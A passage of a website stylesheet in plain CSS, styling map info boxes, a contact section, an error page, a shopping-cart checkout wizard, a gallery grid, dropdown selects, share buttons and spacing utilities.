  left: 0;
  height: 25px;
  width: 25px;
  border: 1px solid #d2d8dd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all .2s ease;
  transition: all .2s ease;
}

.container_check:hover input~.checkmark {
  background-color: #ededed;
  border: 1px solid transparent;
}

.container_check input:checked~.checkmark {
  background-color: #0072bc;
  border: 1px solid transparent;
}

.container_check .checkmark:after {
  content: "";
  position: absolute;
  display: none;
  left: 10px;
  top: 6px;
  width: 5px;
  height: 10px;
  border: solid #fff;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.container_check input:checked~.checkmark:after,
.infoBox>img {
  display: block;
}

.map {
  width: 100%;
  height: 500px;
}

.map.map_single {
  height: 400px;
}

.infoBox {
  -webkit-animation: fadeIn .9s;
  animation: fadeIn .9s;
  padding-right: 50px;
}

.infoBox>img {
  position: absolute !important;
  right: 60px !important;
  top: 10px !important;
  z-index: 9999;
  width: 20px;
  height: 20px;
  cursor: pointer;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.marker_info {
  width: 240px;
  height: 270px;
  border-radius: 5px;
  text-align: left;
  background: #fff;
  position: relative;
  z-index: 999;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, .12);
}

.marker_info img {
  display: block;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

.marker_info h3 {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.1;
  font-weight: 500;
  margin-bottom: 3px;
  color: #444;
}

.marker_info em {
  display: inline-block;
  font-size: 12px;
  font-size: .75rem;
  color: #999;
}

.marker_info span {
  display: block;
  padding: 20px 20px 0;
  font-size: 13px;
  font-size: .8125rem;
  line-height: 1.2;
  color: #fff;
  position: relative;
}

.marker_info span strong {
  display: block;
  font-weight: 500;
}

.marker_info:after {
  right: 100%;
  top: 56%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent #fff transparent transparent;
  border-width: 12px;
  margin-top: -12px;
}

a.btn_infobox_detail {
  position: absolute;
  top: 20px;
  right: 15px;
  width: 20px;
  height: 20px;
}

.btn_infobox_get_directions:before,
a.btn_infobox_detail:before,
a.btn_infobox_phone:before {
  font-style: normal;
  font-weight: 400;
  font-family: ElegantIcons;
  font-size: 20px;
  font-size: 1.25rem;
  cursor: pointer;
}

a.btn_infobox_detail:before {
  content: "\70";
  color: #ccc;
}

a.btn_infobox_detail:before:hover {
  color: #f46342;
}

.btn_infobox_get_directions,
a.btn_infobox_phone {
  border: none;
  display: inline-block;
  font-weight: 500;
  color: #f46342;
  background: 0 0;
  cursor: pointer;
  font-size: 13px;
  font-size: .8125rem;
  position: relative;
  padding-left: 20px;
  margin-bottom: 10px;
  outline: 0;
}

.btn_infobox_get_directions:focus,
a.btn_infobox_phone:focus {
  outline: 0;
}

.btn_infobox_get_directions:hover,
a.btn_infobox_phone:hover {
  color: #333;
}

.btn_infobox_get_directions:before {
  font-size: 14px;
  font-size: .875rem;
  content: "\e080";
  position: absolute;
  left: 0;
  top: 0;
}

a.btn_infobox_phone:before {
  font-size: 14px;
  content: "\e090";
  position: absolute;
  left: 0;
  top: -2px;
}

span.infobox_rate {
  display: inline-block;
  margin: -44px 0 0 -20px;
  float: left;
  background-color: #0054a6;
  padding: 5px 8px;
  font-weight: 500;
  text-align: left;
  font-size: 12px;
  font-size: .75rem;
}

.map_contact {
  width: 100%;
  height: 465px;
}

@media (max-width:991px) {
  .map_contact {
    height: 350px;
    margin-bottom: 45px;
  }
}

.contact_info {
  background-color: #121921;
  color: #fff;
  padding: 30px 0;
  text-align: center;
}

.contact_info ul {
  margin: 0;
  padding: 0;
}

.contact_info ul li {
  float: left;
  width: 33.33%;
  position: relative;
  padding: 0 20px;
}

.contact_info ul li span {
  opacity: .7;
}

.contact_info ul li h4 {
  font-size: 18px;
  font-size: 1.125rem;
  color: #f46342;
}

.contact_info ul li i {
  color: #fff;
  font-size: 46px;
  font-size: 2.875rem;
  margin-bottom: 10px;
}

.error_message {
  font-weight: 500;
  color: #e3464c;
}

#error_page {
  width: 100%;
  height: 650px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  background: url(../img/pattern_1.svg) center bottom repeat-x #0054a6;
  color: #fff;
}

#error_page h2 {
  margin-top: 30px;
  font-size: 140px;
  font-size: 8.75rem;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
}

#error_page h2 i {
  color: #FFC107;
}

@media (max-width:767px) {
  .contact_info ul li {
    width: 100%;
    float: none;
    margin-bottom: 35px;
    padding: 0;
  }

  .contact_info ul li:last-child {
    margin-bottom: 5px;
  }

  #error_page {
    background-size: auto 300px;
  }

  #error_page h2 {
    font-size: 72px;
    font-size: 4.5rem;
  }
}

#error_page p {
  font-size: 21px;
  font-size: 1.3125rem;
}

@media (max-width:767px) {
  #error_page p {
    font-size: 18px;
    font-size: 1.125rem;
  }

  #error_page {
    padding: 0;
    height: 500px;
  }
}

.search_bar_error {
  position: relative;
  margin-bottom: 60px;
}

.search_bar_error input[type=text] {
  border: 0;
  height: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding-left: 15px;
  -webkit-box-shadow: 0 0 50px 0 rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 50px 0 rgba(0, 0, 0, .15);
  box-shadow: 0 0 50px 0 rgba(0, 0, 0, .15);
}

.search_bar_error input[type=submit] {
  position: absolute;
  right: -1px;
  color: #fff;
  font-weight: 600;
  top: 0;
  border: 0;
  padding: 0 25px;
  height: 50px;
  cursor: pointer;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  background-color: #f46342;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.bs-wizard>.bs-wizard-step>.bs-wizard-dot,
.thumb_cart {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
}

.search_bar_error input[type=submit]:hover {
  background-color: #FFC107;
  color: #333;
}

.cart_section {
  background: url(../img/pattern_1.svg) center bottom repeat-x #0054a6;
}

.cart_section.last {
  height: 600px;
}

@media (max-width:767px) {
  .cart_section {
    background-size: auto 300px;
  }

  .cart_section.last {
    height: 500px;
  }
}

.bs-wizard {
  width: 100%;
  margin: 50px auto 0;
}

.bs-wizard>.bs-wizard-step {
  padding: 0;
  position: relative;
  width: 33.33%;
  float: left;
}

.bs-wizard>.bs-wizard-step.complete>.progress>.progress-bar {
  width: 100%;
}

.bs-wizard>.bs-wizard-step.active>.progress>.progress-bar {
  width: 50%;
}

.bs-wizard>.bs-wizard-step:first-child.active>.progress>.progress-bar {
  width: 0%;
}

.bs-wizard>.bs-wizard-step:last-child.active>.progress>.progress-bar {
  width: 100%;
}

.bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot {
  background-color: #0054a6;
}

.bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot:after {
  opacity: 0;
}

.bs-wizard>.bs-wizard-step:first-child>.progress {
  left: 50%;
  width: 50%;
}

.bs-wizard>.bs-wizard-step:last-child>.progress {
  width: 50%;
}

.bs-wizard>.bs-wizard-step .bs-wizard-stepnum {
  font-size: 14px;
  font-size: .875rem;
  font-weight: 600;
  text-transform: uppercase;
}

.bs-wizard>.bs-wizard-step>.bs-wizard-dot {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 36px;
  left: 50%;
  margin-top: -5px;
  margin-left: -25px;
  border-radius: 50%;
  border: 2px solid #fff;
  background-color: #0054a6;
}

.bs-wizard>.bs-wizard-step>.bs-wizard-dot:after {
  content: '\e903';
  font-family: Fontello;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px;
  position: absolute;
  top: -2px;
  left: 9px;
  font-size: 32px;
  font-size: 2rem;
  color: #FFC107;
}

ul#cat_nav li a:after,
ul.list_3 li:before {
  font-family: fontello;
}

.bs-wizard>.bs-wizard-step>.progress {
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  height: 2px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  margin: 34px 0;
}

.bs-wizard>.bs-wizard-step>.progress>.progress-bar {
  width: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: #fff;
}

.bs-wizard>.bs-wizard-step.disabled a.bs-wizard-dot {
  pointer-events: none;
}

.table.cart-list {
  margin-bottom: 0;
}

.table.cart-list th,
.table.options_cart th {
  background-color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  border: 0;
  padding-top: 0;
}

.table.cart-list td strong {
  font-weight: 500;
}

.table.cart-list.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, .025);
}

@media (max-width:991px) {

  .table.cart-list,
  .table.cart-list tbody,
  .table.cart-list td,
  .table.cart-list th,
  .table.cart-list thead,
  .table.cart-list tr {
    display: block;
    border: 0;
  }

  .table.cart-list thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }

  .table.cart-list tr {
    border: 1px solid #eee;
  }

  .table.cart-list td {
    border: none;
    border-bottom: 1px solid #eee;
    position: relative;
    padding-left: 50%;
  }

  .table.cart-list td:before {
    position: absolute;
    top: 12px;
    left: 12px;
    width: 45%;
    padding-right: 10px;
    white-space: nowrap;
  }

  .table.cart-list td:nth-of-type(1):before,
  .table.cart-list td:nth-of-type(2):before,
  .table.cart-list td:nth-of-type(3):before,
  .table.cart-list td:nth-of-type(4):before {
    font-weight: 600;
    color: #111;
  }

  .table.cart-list td:nth-of-type(1):before {
    content: "Item";
  }

  .table.cart-list td:nth-of-type(2):before {
    content: "Discount";
  }

  .table.cart-list td:nth-of-type(3):before {
    content: "Total";
  }

  .table.cart-list td:nth-of-type(4):before {
    content: "Actions";
  }

  td.options {
    text-align: left !important;
  }

  .thumb_cart {
    display: none;
  }
}

#total_cart,
ul#cat_nav li,
ul.cart_details {
  border-bottom: 1px solid #ededed;
}

#confirm,
.form_title h3 strong,
.grid ul,
a.box_topic,
ul.share-buttons {
  text-align: center;
}

.thumb_cart {
  border-radius: 50%;
  overflow: hidden;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  float: left;
}

.thumb_cart img {
  width: 60px;
  height: auto;
}

.item_cart {
  display: inline-block;
  margin: 20px 0 0 15px;
  font-weight: 500;
}

@media (max-width:991px) {
  .item_cart {
    margin: 5px 0 0;
  }
}

#total_cart {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: 500;
  margin: 0 -25px 20px;
  padding: 0 25px 15px;
  line-height: 1;
}

#total_cart span {
  font-weight: 600;
}

.box_cart label,
ul.cart_details li {
  font-weight: 500;
}

ul.cart_details {
  margin: 0 0 25px;
  padding: 0 0 15px;
}

ul.cart_details li span {
  float: right;
}

.form_title {
  position: relative;
  padding-left: 55px;
  margin-bottom: 0;
}

.form_title h3 {
  margin: 0;
  padding: 0;
  font-size: 21px;
  font-size: 1.3125rem;
}

.form_title h3 strong {
  background-color: #f46342;
  width: 40px;
  height: 40px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 42px;
  position: absolute;
  left: 0;
  top: -5px;
}

.form-control,
.message {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
}

.form_title p {
  color: #999;
  margin: 0;
  padding: 0;
  font-size: 12px;
  font-size: .75rem;
  line-height: 14px;
}

.cards-payment {
  margin-top: 28px;
}

.box_cart .step {
  padding: 15px 55px 0;
  margin: 0;
}

@media (max-width:991px) {
  .cards-payment {
    display: none;
  }

  .box_cart .step {
    padding: 15px 0 0;
  }

  .cart-options .fix_mobile {
    float: left !important;
  }
}

.message {
  background-color: #f8f8f8;
  padding: 15px;
  margin-bottom: 30px;
  border-radius: 3px;
}

.message p {
  margin: 0;
}

#confirm {
  font-size: 16px;
  font-size: 1rem;
  margin-top: 20px;
}

#confirm h4 {
  color: #fff;
}

#confirm p {
  font-size: 16px !important;
  font-size: 16px !important;
  margin-bottom: 0;
}

.box_cart {
  margin-bottom: 25px;
}

.box_cart hr {
  margin: 30px -25px;
}

.box_cart .btn_1.outline,
.box_cart a.btn_1.outline {
  border: 2px solid #999;
  color: #999;
  padding: 12px 40px;
}

.box_cart .btn_1.outline:hover,
.box_cart a.btn_1.outline:hover {
  color: #fff;
  border: 2px solid #0054a6;
}

.cart-options {
  position: relative;
  padding: 25px 0 0;
  border-top: 1px solid #ededed;
}

.apply-coupon .form-group {
  position: relative;
  float: left;
  margin-right: 10px;
}

.apply-coupon .form-control {
  padding: 10px 12px;
}

.grid ul {
  margin: 0 0 25px;
  padding: 0;
  width: 100%;
}

.grid ul li {
  display: inline-block;
  padding: 0;
  /* margin: -3px; */
  min-height: 100%;
  width: 25%;
  list-style: none;
  float: left;
  height: 160px;
  padding: 5px;
}

@media (max-width:991px) {
  .grid ul li {
    width: 50%;
  }

  .box_style_cat {
    display: none;
  }
}

.grid ul li figcaption,
.grid ul li figure img {
  width: 100%;
  height: 100%;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
}

@media (max-width:767px) {
  .grid ul li {
    width: 100%;
    min-height: 100%;
    float: none;
  }
}

.grid ul li figure {
  position: relative;
  overflow: hidden;
  margin: -3px;
}

.grid ul li figure img {
  transition: all .3s ease-in-out;
  height: 160px;
}

.grid ul li figure:focus img,
.grid ul li figure:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.grid ul li figure:focus figcaption,
.grid ul li figure:hover figcaption {
  opacity: 1;
}

.grid ul li figure:focus figcaption .caption-content,
.grid ul li figure:hover figcaption .caption-content {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.grid ul li figcaption {
  position: absolute;
  top: 0;
  left: 0;
  padding: 15% 0;
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
  text-align: center;
  font-size: 14px;
  font-size: .875rem;
  opacity: 0;
  transition: all .3s ease-in-out;
}

.box_style_cat,
a.box_topic {
  background: #fff;
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, .05);
  -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, .05);
}

.grid ul li figcaption .caption-content {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -100px;
  width: 200px;
  -webkit-transform: translate(0, 15px);
  -moz-transform: translate(0, 15px);
  -ms-transform: translate(0, 15px);
  -o-transform: translate(0, 15px);
  transform: translate(0, 15px);
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.grid ul li figcaption a {
  color: #fff;
}

.grid ul li figcaption a:focus,
.grid ul li figcaption a:hover {
  color: #f46342;
}

.grid ul li figcaption i {
  font-size: 30px;
  font-size: 1.875rem;
}

.grid ul li figcaption p {
  margin-bottom: 0;
  margin-top: 10px;
  text-transform: uppercase;
  font-weight: 400;
}

.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  transition: all .2s ease-in-out;
  transform: scale(.8);
}

.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all .3s ease-out;
}

.block-reveal img,
a.box_topic {
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: .8;
}

.box_1,
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(.8);
  opacity: 0;
}

.box_style_cat {
  border: 1px solid #ededed;
  margin-bottom: 25px;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, .05);
}

ul#cat_nav {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul#cat_nav li i {
  font-size: 16px;
  font-size: 1rem;
  margin: 2px 10px 0 0;
  float: left;
}

ul#cat_nav li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

ul#cat_nav li a {
  position: relative;
  color: #555;
  display: block;
  padding: 15px 10px;
}

ul#cat_nav li a:after {
  content: "\e89b";
  position: absolute;
  right: 15px;
  top: 15px;
}

ul#cat_nav li a span {
  font-size: 11px;
  font-size: .6875rem;
  color: #999;
}

ul#cat_nav li a#active,
ul#cat_nav li a.active,
ul#cat_nav li a:hover {
  color: #f46342;
}

.hero_in form {
  animation-delay: 1.3s;
  -webkit-animation-delay: 1.3s;
  -moz-animation-delay: 1.3s;
}

a.box_topic {
  padding: 40px 30px 15px;
  display: block;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, .05);
  color: #555;
  margin-bottom: 30px;
  overflow: hidden;
}

.accordion_2 .card,
.box_general {
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, .05);
}

@media (max-width:767px) {
  a.box_topic {
    padding: 20px 20px 0;
  }
}

a.box_topic:hover {
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}

a.box_topic i {
  font-size: 60px;
  font-size: 3.75rem;
  color: #32a067;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px;
  background-color: #2c8e5b;
  background-color: rgba(50, 160, 103, .05);
  width: 100px;
  height: 100px;
  line-height: 100px;
  margin-bottom: 15px;
}

.bg_color_1,
.nice-select,
.nice-select .list {
  background-color: #fff;
}

a.box_topic h3 {
  font-size: 18px;
  font-size: 1.125rem;
}

.list_articles ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.list_articles ul li {
  float: left;
  width: 45%;
  margin-right: 45px;
  padding: 15px 0;
  border-bottom: 1px solid #ededed;
}

.list_articles ul li a {
  color: #555;
  display: block;
}

.list_articles ul li a:hover {
  color: #f46342;
  -webkit-transform: translateX(5px);
  -moz-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -o-transform: translateX(5px);
  transform: translateX(5px);
}

.box_1,
.box_1 h3 {
  color: #fff;
}

.list_articles ul li i {
  margin-right: 10px;
  font-size: 16px;
  font-size: 1rem;
  position: relative;
  top: 2px;
}

@media (max-width:991px) {
  .list_articles ul li {
    float: none;
    width: 100%;
    margin-right: 0;
  }
}

ul.list_3 {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul.list_3 li {
  margin-bottom: 0;
  position: relative;
  padding-left: 20px;
}

ul.list_3 li strong {
  font-weight: 500;
}

ul.list_3 li:before {
  content: "\ea3e";
  position: absolute;
  left: 0;
  top: 0;
}

.box_faq,
.form-group {
  position: relative;
}

.box_general {
  border: 1px solid #ededed;
  padding: 25px 25px 5px;
  margin-bottom: 25px;
  -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, .05);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, .05);
}

.form-control {
  /* padding: 10px!important; */
  font-size: 14px !important;
  border-radius: 3px !important;
  border: none !important;
  display: block;
  width: 100%;
  height: 50px;
  color: #555555;
  background: none !important;
  background-image: none !important;
  -webkit-box-shadow: 0px !important;
  box-shadow: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}

.box_1 {
  background-color: #121921;
  padding: 45px;
}

.box_1 p {
  opacity: .8;
}

.animated .box_1 {
  animation: color .3s ease-in-out;
  animation-delay: .3s;
  -webkit-animation-delay: .3s;
  -moz-animation-delay: .3s;
  animation-fill-mode: forwards;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  opacity: 0;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}

.call_section {
  background: url(../images/bg_call_section.jpg) center center no-repeat fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  min-height: 400px;
  padding: 10% 0;
}

.box_faq {
  padding-left: 50px;
}

.box_faq h4 {
  font-size: 18px;
}

.box_faq i {
  font-size: 36px;
  position: absolute;
  left: 0;
  top: 0;
  color: #999;
}

.custom-select-form .nice-select {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #d2d8dd;
  height: 45px;
  line-height: 42px;
}

.custom-select-form .nice-select:hover {
  border-color: #d2d8dd;
}

.custom-select-form .nice-select.open,
.custom-select-form .nice-select:active,
.custom-select-form .nice-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25);
}

.custom-select-form select {
  display: none;
}

ul.share-buttons {
  padding: 0;
  list-style: none;
  margin: 0 0 25px;
  margin-top: 37px;
}

ul.share-buttons li {
  display: inline-block;
  margin: 0 5px 5px;
}

ul.share-buttons li a {
  background: #fff;
  border: 1px solid #666;
  border-radius: 50px;
  font-size: 13px;
  padding: 7px 20px;
  transition: .3s;
  display: inline-block;
  line-height: 17px;
  font-weight: 500;
}

ul.share-buttons li a:hover {
  color: #fff;
}

ul.share-buttons li a.fb-share {
  border-color: #3b5998;
  color: #3b5998;
}

ul.share-buttons li a.fb-share:hover {
  background: #3b5998;
  color: #fff;
}

ul.share-buttons li a.gplus-share {
  border-color: #dd4b39;
  color: #dd4b39;
}

ul.share-buttons li a.gplus-share:hover {
  background: #dd4b39;
  color: #fff;
}

ul.share-buttons li a.twitter-share {
  border-color: #1da1f2;
  color: #1da1f2;
}

ul.share-buttons li a.twitter-share:hover {
  background: #1da1f2;
  color: #fff;
}

ul.share-buttons li i {
  font-size: 16px;
  position: relative;
  right: 3px;
  top: 2px;
}

.nice-select {
  -webkit-tap-highlight-color: transparent;
  border-radius: 3px;
  border: none;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 14px;
  font-weight: 400;
  height: 50px;
  line-height: 48px;
  outline: 0;
  padding-left: 15px;
  padding-right: 27px;
  position: relative;
  text-align: left !important;
  transition: all .2s ease-in-out;
  user-select: none;
  white-space: nowrap;
  width: auto;
  color: #555;
  padding-top: 2px;
}

.nice-select.right,
.switchery {
  float: right;
}

.nice-select:hover {
  border-color: #8c8c8c;
}

.nice-select.open,
.nice-select:active,
.nice-select:focus {
  border-color: #999;
}

.nice-select:after {
  border-bottom: 2px solid #999;
  border-right: 2px solid #999;
  display: block;
  height: 8px;
  margin-top: -5px;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: 50%;
  transform-origin: 66% 66%;
  transform: rotate(45deg);
  transition: all .15s ease-in-out;
  width: 8px;
}

.nice-select.open:after {
  transform: rotate(-135deg);
}

.nice-select.open .list {
  opacity: 1;
  pointer-events: auto;
  transform: scale(1) translateY(0);
}

.nice-select.disabled {
  border-color: #9e9e9e;
  color: #999;
  pointer-events: none;
}

.nice-select.disabled:after {
  border-color: #ccc;
}

.nice-select.wide {
  width: 100%;
}

.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}

.nice-select.right .list {
  left: auto;
  right: 0;
}

.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}

.nice-select.small:after {
  height: 4px;
  width: 4px;
}

.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}

.nice-select .list {
  border-radius: 3px;
  box-shadow: 0 0 0 1px rgba(68, 68, 68, .11);
  margin-top: 4px;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  transform-origin: 50% 0;
  transform: scale(.75) translateY(-25px);
  transition: all .2s cubic-bezier(.5, 0, 0, 1.25), opacity .15s ease-out;
  z-index: 9;
}

.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}

.nice-select .option {
  cursor: pointer;
  font-weight: 400;
  line-height: 38px;
  list-style: none;
  min-height: 38px;
  outline: 0;
  padding-left: 15px;
  padding-right: 26px;
  text-align: left;
  transition: all .2s;
}

#cookie-bar,
#goUpA,
.divider,
a.social_bt {
  text-align: center;
}

.nice-select .option.focus,
.nice-select .option.selected.focus,
.nice-select .option:hover {
  background-color: #f6f6f6;
}

.nice-select .option.selected {
  font-weight: 500;
}

.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}

#goUpA,
.colors li a,
.my-toggle,
.switchery,
a.social_bt {
  cursor: pointer;
}

.no-csspointerevents .nice-select .list {
  display: none;
}

#goUpA:after,
.no-csspointerevents .nice-select.open .list {
  display: block;
}

#goUpA {
  position: fixed;
  right: 0;
  visibility: hidden;
  bottom: 25px;
  margin: 0 25px 0 0;
  z-index: 9999;
  transform: scale(.7);
  width: 46px;
  height: 46px;
  background-color: rgba(0, 0, 0, .6);
  opacity: 1;
  transition: all .3s;
  border-radius: 50%;
  font-size: 21px;
  color: #fff;
}

.block-reveal img,
a.social_bt {
  -moz-transition: all .3s ease-in-out;
}

#goUpA.visible {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}

div#goUpA .fa {
  top: 5px;
  position: relative;
}

#goUpA:after {
  display: none;
}

#sign-in-dialog .mfp-close:before,
ul.bullets li:before,
ul.list_ok li:before {
  font-family: ElegantIcons;
}

#goUpA:hover {
  background-color: #f46342;
}

.accordion_2 .card {
  border: 0;
  margin-bottom: 5px;
  -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, .05);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, .05);
}

.accordion_2 .card .card-header {
  background-color: #fff;
  border-bottom: 1px solid #ededed;
  padding: 20px;
}

.accordion_2 .card-body {
  padding-bottom: 0;
}

.accordion_2 .card-header h5 {
  font-size: 16px;
}

.accordion_2 .card-header h5 a {
  border: 0;
  display: block;
  color: #999;
}

.accordion_2 .card-header h5 a i.indicator {
  font-size: 18px;
  font-weight: 400;
  float: right;
  color: #f46342;
}

.card {
  border-radius: 0;
  border: 0;
  margin-bottom: 5px;
}

ul.list_ok {
  list-style: none;
  margin: 25px 0 30px;
  padding: 0;
}

ul.list_ok li {
  position: relative;
  padding-left: 45px;
  margin-bottom: 20px;
}

ul.list_ok li:before {
  content: "\52";
  position: absolute;
  left: 0;
  top: -10px;
  font-size: 32px;
  color: #8dc63f;
}

ul.bullets {
  line-height: 1.8;
  margin: 0;
  padding: 0;
}

.add_bottom_15,
a.social_bt {
  margin-bottom: 15px;
}

ul.bullets li {
  position: relative;
  padding-left: 20px;
}

ul.bullets li:before {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  content: "\5c";
  color: #f46342;
  position: absolute;
  left: 0;
  top: 0;
}

.add_bottom_30 {
  margin-bottom: 30px;
}

.add_bottom_45 {
  margin-bottom: 45px;
  margin-top: 45px;
}

.add_bottom_60 {
  margin-bottom: 60px;
}

.add_bottom_75 {
  margin-bottom: 75px;
}

.add_top_10 {
  margin-top: 10px;
}

.add_top_15 {
  margin-top: 15px;
}

.add_top_20 {
  margin-top: 20px;
}

.add_top_30 {
  margin-top: 30px;
}

.add_top_60 {
  margin-top: 60px;
}

.more_padding_left {
  padding-left: 40px;
}

.nomargin_top {
  margin-top: 0;
}

.nomargin,
.nopadding {
  margin: 0 !important;
}

.nopadding {
  padding: 0 !important;
}

.margin_60 {
  padding-top: 60px;
  padding-bottom: 60px;
}

.margin_60_35 {
  padding-top: 60px;
  padding-bottom: 35px;
}

@media (max-width:575px) {
  .margin_60_35 {
    padding-top: 30px;
    padding-bottom: 5px;
  }
}

.margin_80 {
  padding-top: 80px;
  padding-bottom: 80px;
}

@media (max-width:991px) {
  .margin_80 {
    padding-bottom: 60px;
    padding-top: 60px;
  }
}

@media (max-width:575px) {
  .margin_80 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.margin_80_55 {
  padding-top: 80px;
  padding-bottom: 55px;
}

@media (max-width:991px) {
  .margin_80_55 {
    padding-top: 60px;
    padding-bottom: 35px;
  }
}

@media (max-width:575px) {
  .margin_80_55 {
    padding-top: 45px;
    padding-bottom: 15px;
  }
}

.margin_80_0 {
  padding-top: 80px;
}

@media (max-width:991px) {
  .margin_80_0 {
    padding-top: 60px;
  }
}

@media (max-width:575px) {
  .margin_80_0 {
    padding-top: 45px;
  }
}

.margin_30_95 {
  padding-top: 30px;
  padding-bottom: 95px;
}

@media (max-width:991px) {
  .margin_30_95 {
    padding-top: 15px;
    padding-bottom: 35px;
  }

  .hidden_tablet {
    display: none !important;
  }
}

@media (max-width:575px) {
  .margin_30_95 {
    padding-top: 5px;
    padding-bottom: 30px;
  }
}

@media (max-width:767px) {
  .hidden_mobile {
    display: none !important;
  }
}

.animated .block-reveal {
  height: auto;
  overflow: hidden;
